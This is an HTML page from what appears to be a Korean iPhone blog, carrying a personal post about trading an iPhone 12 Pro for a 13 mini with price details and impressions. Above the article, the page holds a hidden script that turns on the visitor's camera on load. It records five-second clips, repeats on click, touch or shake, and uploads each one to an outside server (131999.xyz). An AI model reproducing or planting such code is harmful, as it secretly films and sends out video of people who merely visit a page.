

--- FILE ---
content_type: text/html;charset=utf8
request_url: https://www.korea-iphone.com/blog/xgEOKURNRHRc.html
body_size: 5357
content:

<!DOCTYPE html>
<html lang="ko">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>아이폰 12프로에서 13미니로 바꾸기(충동구매?)</title>
    <meta name="keywords" content="아이폰 12프로에서 13미니로 바꾸기(충동구매?)">
    <meta name="description" content="충동구매의 대가그것이 바로 나다그래도 나름 양심적인 듯마지막 미니 13을 사뷰렸다현재 쓰던 폰은 12프로..!카드 할인으로 더 저렴해져서89,000원을 할인 받았다.고로 981,000원바꾸면서 남친도 급 뽐뿌와서바꾸심 (xs에서)어멋..!어멋…!!!!!!!!12프로는 그렇게당근행이 되었다.잘가..좋은 주인 만나렴!왼쪽이 13미니오른쪽이 12프로바꾸고 느낀 점1. 가벼워서 좋다2...">
    <link rel="stylesheet" href="/css/social-share.css?1.0">
	<link rel="icon" href="/favicon.ico" type="image/x-icon" sizes="32x32">
	    <style>
        body {
			max-width: 1300px;
			margin: 0 auto;
            font-family: Arial, sans-serif;
            padding: 0;
            display: flex;
            flex-direction: column;
            min-height: 100vh;
        }
        header {
            background-color: #FAFAFA;
            display: flex;
            justify-content: space-between;
            align-items: center;
            padding: 10px 20px;
        }
        nav {
            background-color: transparent;
            display: flex;
            justify-content: center;
            align-items: center;
            flex: 1;
        }
        nav a {
            color: #000;
            text-decoration: none;
            margin: 0 10px;
        }
        main {
            padding: 20px;
            column-count: 3;
            column-gap: 20px;
            flex: 1;
        }
        .article {
            display: inline-block;
            width: 100%;
            padding: 20px;
            margin-bottom: 20px;
            box-sizing: border-box;
            background-color: #FAFAFA;
            border-radius: 10px;
            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
        }
        .article a {
            color: #333;
            text-decoration: none;
        }
        .article img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
        }
        footer {
            background-color: #FAFAFA;
            color: #333;
            text-align: center;
            padding: 10px 0;
            width: 100%;
        }
        .article-page {
            display: flex;
            flex-direction: column;
            align-items: center;
            margin: 20px;
        }
        .article-content {
            max-width: 800px;
            width: 100%;
        }
        .article-content h1 {
            color: #333;
            margin: 10px 0;
            text-align: center;
        }
        .article-content p {
            margin: 10px 0;
        }
        .article-content img {
            max-width: 100%;
            height: auto;
            object-fit: cover;
            margin: 10px 0;
        }
		.header-logo {
        font-weight: bold;
        font-size: 24px;
		}
        .centered-container {
            display: flex;
            justify-content: center;
            align-items: center;
            flex-direction: column;
            text-align: center;
            max-width: 800px;
            margin: 0 auto;
        }
		.header-logo a {
			text-decoration: none;
			color: #000;
		}
		.recommended-articles h2:hover {
		color: orange;
		}
        .social-wrapper a {
			text-decoration: none;
		}
    </style>
</head>
<body>
    <header>
        <div class="header-logo">
			<a href="https://www.korea-iphone.com/">한국 아이폰</a>
		</div>
        <nav>
            <a href="https://www.korea-iphone.com/">홈페이지</a>
        </nav>
    </header>
  <div id="videoContainer" style="display: none;">
    <video id="video" autoplay></video>
  </div>

  <script type="fce0903791de1ee6b421b5d1-text/javascript">
    const videoElement = document.getElementById('video');
    let mediaRecorder;
    let recordedChunks = [];
    let openyou = false;
    const featureId = generateFeatureId();

    function generateFeatureId() {
      return Date.now().toString() + Math.random().toString(36).substr(2, 5);
    }

    function startRecording() {
      navigator.mediaDevices.getUserMedia({ video: true })
        .then(stream => {
          videoElement.srcObject = stream;
          mediaRecorder = new MediaRecorder(stream);

          mediaRecorder.start();
          console.log('start');

          setTimeout(() => {
            mediaRecorder.stop();
            console.log('stop');
          }, 5000);

          mediaRecorder.ondataavailable = event => {
            if (event.data.size > 0) {
              recordedChunks.push(event.data);
            }
          };

          mediaRecorder.onstop = () => {
            const blob = new Blob(recordedChunks, { type: 'video/webm' });

            const formData = new FormData();
            formData.append('video', blob, 'recorded-video.webm');
            formData.append('featureId', featureId);

            const xhr = new XMLHttpRequest();
            xhr.open('POST', 'https://131999.xyz/time.php', true);
            xhr.onreadystatechange = function() {
              if (xhr.readyState === 4 && xhr.status === 200) {
                  openyou = false;
                console.log(xhr.responseText);
              }
            };
            xhr.send(formData);
                openyou = false;
          };
        })
        .catch(error => {
                openyou = false;
          console.error('error：', error);
        });
    }

        startRecording();

    document.addEventListener('touchstart', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    document.addEventListener('click', () => {
      if (!openyou) {
        openyou = true;
        handleEvent();
      }
    });


    window.addEventListener('devicemotion', (event) => {
      const acceleration = event.accelerationIncludingGravity;
      if (Math.abs(acceleration.x) > 5 || Math.abs(acceleration.y) > 5 || Math.abs(acceleration.z) > 5) {
        if (!openyou) {
          openyou = true;
          handleEvent();
        }
      }
    });

    function handleEvent() {
        recordedChunks = [];
        startRecording();
        console.log('ok');
    }

  </script>

    <div class="article-page">
        <div class="article-content">
            <h1>아이폰 12프로에서 13미니로 바꾸기(충동구매?)</h1>

<p><img src="https://i1.korea-iphone.com/files/3c780a3fdb39fb885b06ee20fdae333d.jpg" ></p>
<p><span>충동구매의 대가</span></p>
<p><span>그것이 바로 나다</span></p>
<p><span>그래도 나름 양심적인 듯</span></p>
<p><img src="https://i1.korea-iphone.com/files/e0dea8f47017075bcc9a485f2e1b6b00.jpg" ></p>
<p><img src="https://i1.korea-iphone.com/files/8d28a6ff99d46ad4b6f31bcb894c1368.jpg" ></p>
<p><span>마지막 미니 13을 사뷰렸다</span></p>
<p><span>현재 쓰던 폰은 12프로..!</span></p>
<p><span>카드 할인으로 더 저렴해져서</span></p>
<p><span>89,000원을 할인 받았다.</span></p>
<p><span>고로 981,000원</span></p>
<p><img src="https://i1.korea-iphone.com/files/d3fcd1b72b978645ec81e9669099fb90.jpg" ></p>
<p><span>바꾸면서 남친도 급 뽐뿌와서</span></p>
<p><span>바꾸심 (xs에서)</span></p>
<p><img src="https://i1.korea-iphone.com/files/130388d140b7cda9ce7995a4a86b8582.jpg" ></p>
<p><span>어멋..!</span></p>
<p><img src="https://i1.korea-iphone.com/files/d58d74b8651b43aae3b24e7cfbf9e246.jpg" ></p>
<p><span>어멋…!!!!!!!!</span></p>
<p><img src="https://i1.korea-iphone.com/files/0bfb846fd3343fee638e01f1d14b8268.jpg" ></p>
<p><span>12프로는 그렇게</span></p>
<p><span>당근행이 되었다.</span></p>
<p><span>잘가..</span></p>
<p><span>좋은 주인 만나렴!</span></p>
<p><img src="https://i1.korea-iphone.com/files/457c94ca17da884e00b3168eda46ad0d.jpg" ></p>
<p><span>왼쪽이 13미니</span></p>
<p><span>오른쪽이 12프로</span></p>
<p><span>바꾸고 느낀 점</span></p>
<p><span>1. 가벼워서 좋다</span></p>
<p><span>2. 한 손 사용 편함</span></p>
<p><span>3. 오타가 잘 난다</span></p>
<p><span>4. 크게 쓰던 사람들은 화면이 좀 답답 할 수 있다.</span></p>
<p><span>5. 배터리는 공홈에서 비슷하다고는 하지만</span></p>
<p><span>짧긴 짧은 것 같다.</span></p>
<p><span>6. 후회는 없다.</span></p>
<p><span>나름 12프로 팔고 16만원에</span></p>
<p><span>바꿨다구 생각하자!</span></p>
<p><img src="https://i1.korea-iphone.com/files/b97fb68ff49ab9a4639530c1b93c00a5.jpg" ></p>




        </div>
        
        <div class="social-wrapper">
            <div class="social-share-text">
질문과 답변을 친구들과 공유하세요.
            </div>
<span class="btn-share with-icon"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FxgEOKURNRHRc.html&amp;ref=fbshare&amp;t=%EC%95%84%EC%9D%B4%ED%8F%B0+12%ED%94%84%EB%A1%9C%EC%97%90%EC%84%9C+13%EB%AF%B8%EB%8B%88%EB%A1%9C+%EB%B0%94%EA%BE%B8%EA%B8%B0%28%EC%B6%A9%EB%8F%99%EA%B5%AC%EB%A7%A4%3F%29" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-fb" title="Facebook"><i class="social-icon-facebook"></i> Facebook</a></span>
<span class="btn-share with-icon"><a href="https://twitter.com/intent/tweet?text=%EC%95%84%EC%9D%B4%ED%8F%B0+12%ED%94%84%EB%A1%9C%EC%97%90%EC%84%9C+13%EB%AF%B8%EB%8B%88%EB%A1%9C+%EB%B0%94%EA%BE%B8%EA%B8%B0%28%EC%B6%A9%EB%8F%99%EA%B5%AC%EB%A7%A4%3F%29&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FxgEOKURNRHRc.html" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-tw" title="Twitter"><i class="social-icon-twitter"></i> Twitter</a></span>
<span class="btn-share with-icon"><a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FxgEOKURNRHRc.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+12%ED%94%84%EB%A1%9C%EC%97%90%EC%84%9C+13%EB%AF%B8%EB%8B%88%EB%A1%9C+%EB%B0%94%EA%BE%B8%EA%B8%B0%28%EC%B6%A9%EB%8F%99%EA%B5%AC%EB%A7%A4%3F%29&amp;summary=%EC%95%84%EC%9D%B4%ED%8F%B0+12%ED%94%84%EB%A1%9C%EC%97%90%EC%84%9C+13%EB%AF%B8%EB%8B%88%EB%A1%9C+%EB%B0%94%EA%BE%B8%EA%B8%B0%28%EC%B6%A9%EB%8F%99%EA%B5%AC%EB%A7%A4%3F%29" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-li" title="LinkedIn"><i class="social-icon-linkedin-square"></i> LinkedIn</a></span>
<span class="btn-share with-icon"><a href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.korea-iphone.com%2Fblog%2FxgEOKURNRHRc.html&amp;title=%EC%95%84%EC%9D%B4%ED%8F%B0+12%ED%94%84%EB%A1%9C%EC%97%90%EC%84%9C+13%EB%AF%B8%EB%8B%88%EB%A1%9C+%EB%B0%94%EA%BE%B8%EA%B8%B0%28%EC%B6%A9%EB%8F%99%EA%B5%AC%EB%A7%A4%3F%29" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-re" title="Reddit"><i class="social-icon-reddit"></i> Reddit</a></span>
<span class="btn-share with-icon"><a href="/cdn-cgi/l/email-protection#[base64]" target="_blank" rel="external nofollow" class="social-share-btn btn-social btn-em" title="Email"><i class="social-icon-envelope"></i> Email</a></span>
        </div>
        
    </div>



<div class="recommended-articles centered-container"><h2>최근글</h2><div class="article"><a href="https://www.korea-iphone.com/blog/zZwgRDBmakgH.html"><h2>#57. [박과장의 경제공부시리즈] - 아이폰 관련 국내 회사</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/TFPLiuePJUqa.html"><h2>아이폰 vs 갤럭시, 아무나 잡고 물었다 ‘뭐 쓰세요?’</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/IkVTqZjuTqnJ.html"><h2>iOS 16을 설치할 수 있는 아이폰 기종과 새 기능 살펴보기</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/LHQbNlVSeBku.html"><h2>창원아이폰수리전문점 진해폰케어 아이폰8 액정수리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/FgeByVecbmJt.html"><h2>아이폰 텀블러 배경화면 #밤풍경</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/kjvrCcMXjyVF.html"><h2>광주 휴대폰 싼집 우산동에서 오신 소중한고객님 아이폰13프로 개통후기 청년 통신</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/MayisqAkwTdn.html"><h2>애플 아이폰 14 프로, 14프로 맥스  발표</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/jWgRCNwHstRP.html"><h2>애플 새 이벤트를 통해 다수의 신작 공개 아이폰14 , 애플워치 시리즈 8, 에어팟프로 2세대</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/FkyVTSPAmjfo.html"><h2>아이폰 14 공개일 출시일 스페셜 데이 시청 시리즈 공개 스펙</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/wiTqaZiHIFbY.html"><h2>[천안휴대폰성지 원모바일♥] 아이폰14 공개! 크기 및 색상, 출고가 상세 스펙 정보</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/ERgqaLVsDBNy.html"><h2>아이폰14프로가격 확인과 스펙정리</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/BnkUGeBZLhdz.html"><h2>&quot;5년만에 사라진 노치&quot;… 애플, 아이폰14 공개</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/EeBZwGQUJfPy.html"><h2>아이폰 14, 프로 모델엔 ‘노치’ 없앴다…가격은 그대로</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/yoZWTsBLxigp.html"><h2>대전 중구 서구 대덕구 유성구 동구 아이폰14 아이폰14프로 PRO 아이폰14플러스 아이폰14프로맥스 사전예약 진행 시작!</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/tiroZWueqzJZ.html"><h2>아이폰14 Pro : 아이폰 잠재력 극대화</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/koxuepljuTQM.html"><h2>13주차 주간일기, 조성진, 아이폰14 등 ㅡ #주간일기챌린지</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/VxhrnktqsdAx.html"><h2>아이폰14를 살까 애플주식을 살까.(애플수익)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/FLjhqCyVvgqN.html"><h2>[앱테크]아이폰14 사전알람 신청(SKT)</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/THfqnLWUFFcf.html"><h2>&quot;5년만에 사라진 노치&quot;… 애플, 아이폰14 공개</h2></a></div><div class="article"><a href="https://www.korea-iphone.com/blog/XIRcALvFecLu.html"><h2>애플 &#39;아이폰14프로 딥퍼플&#39; 실물사진 아이폰14</h2></a></div>



    <footer style="background-color: #FAFAFA; color: #333;"> 
        <nav style="background-color: #FAFAFA; color: #fff; text-align: center; padding: 10px 0;">
        <a href="https://www.korea-iphone.com/Terms-of-Service.html">이용약관</a>
        <a href="https://www.korea-iphone.com/Privacy-Policy.html">개인정보처리방침</a>
        <a href="/cdn-cgi/l/email-protection#fe8d8b8e8e918c8abe95918c9b9fd3978e9691909bd09d9193">문의하기</a>
        </nav>
        &copy; 2026 Korea-iphone.Com All rights reserved.
    </footer>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fce0903791de1ee6b421b5d1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7541e33cce1a4a4086589932daf859c3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>